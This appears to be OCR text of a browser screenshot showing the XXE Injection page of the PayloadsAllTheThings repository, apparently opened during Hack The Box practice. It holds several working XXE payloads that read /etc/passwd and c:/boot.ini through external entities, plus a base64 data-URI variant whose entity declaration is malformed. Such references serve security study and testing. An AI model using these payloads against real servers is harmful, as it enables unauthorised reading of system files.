 File Edit View History Bookmarks Tools Help
PayloadsAllTheThings/XXE I
What is XXE (XML external en
php filter resources base64 -
Hack The Box :: Hack The Box
HTB Viewer
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/XXE Injection/README.md
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Files
master
Go to file
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
XSS Injection
XXE Injection
Files
Intruders
README.md
_LEARNING_AND_SOCIALS
_template_vuln
.gitignore
CONTRIBUTING.md
LICENSE
README.md
custom.css
mkdocs.yml
Documentation • Share feedback
PayloadsAllTheThings / XXE Injection / README.md
Top
Preview Code Blame 744 lines (595 loc) · 29.3 KB
Raw
Classic XXE
We try to display the content of the file /etc/passwd
<?xml version="1.0"?><!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]><root>&test;</root>
<?xml version="1.0"?>
<!DOCTYPE data [
<!ELEMENT data (#ANY)>
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<data>&file;</data>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
SYSTEM and PUBLIC are almost synonym.
<!ENTITY % xxe PUBLIC "Random Text" "URL">
<!ENTITY xxe PUBLIC "Any TEXT" "URL">
Classic XXE Base64 encoded
<!DOCTYPE test [ <!ENTITY % SYSTEM "data://text/plain;base64,ZmlsZTovLy9ldGMvcGFzc3dk"> %init; ]><foo/>
12:52
19°C 局部多云
英
20:07
2023/10/8